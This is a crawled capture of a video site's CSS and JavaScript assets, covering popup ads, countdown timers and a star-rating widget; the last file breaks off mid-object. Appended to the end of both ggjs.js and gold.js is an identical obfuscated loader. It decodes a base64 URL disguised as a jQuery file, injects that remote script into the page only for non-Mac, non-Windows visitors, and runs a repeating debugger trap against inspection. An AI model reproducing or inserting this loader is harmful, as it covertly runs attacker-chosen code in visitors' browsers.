.am-share-footer .copy_btn {color: #fb7299;}
.weui_text .weui-btn a {dbackground: #fb7299;border:1px solid #fb7299;}
.history_title a:hover,.mac_history_box li.clear_btn a:hover,.mac_history_box li a:hover .vodlist_title,.role_name, .svodinfo a{color: #fb7299!important;}
.mac_history_box .user_log_tips a{background: #fb7299; }
.extra li a.backtop {display: none;background-color: rgba(251, 114, 153, 0.8);color: #FFFFFF;}
.btn-brand {background: #fb7299!important;}
.reg-ts span  {color: #fb7299!important;}
.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before{border-bottom: 6px solid #fb7299;}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border-bottom-color: #fb7299;}
.star-video-list .box-star-list {border-top: 1px solid #fb7299;}
a.actor_part:hover{ background: #fb7299;border: 1px solid #fb7299;}
.content_detail .playbtn.o_play a.btn{background:#fb729900;}
.content_detail .playbtn.o_play a{ color: #fb7299;border: 1px solid #fb7299;}
.themecolor li:hover{background: #fb7299;color: #fff;}
.wbalist_titbox .wba_ico {background-position: 0px -78px;background-size: cover;}

@media (max-width:820px){
	.head_menu_b:hover a.menu{background: none;border: 0;}
	.foot_mnav .foot_rows a.active{color: #fb7299;}
	.wx_but a{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
}


--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/ggjs.js
body_size: 1238
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/asset/js/parts/gold.js
body_size: 1371
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	
// 	$("#commnum").html(r['curpingfen'].num);
	
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		
// 		$("#fenshu").css('width', parseInt(PFbai) + "%");
// 		$("#total").css('width', parseInt(PFbai) + "%");
		
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
// 	$("#golder").html(r['curpingfen'].golder);
	
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/jquery.stem.js?v=16
body_size: 3537
content:
function isMatch(str1) {
    var s = 'ain19.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
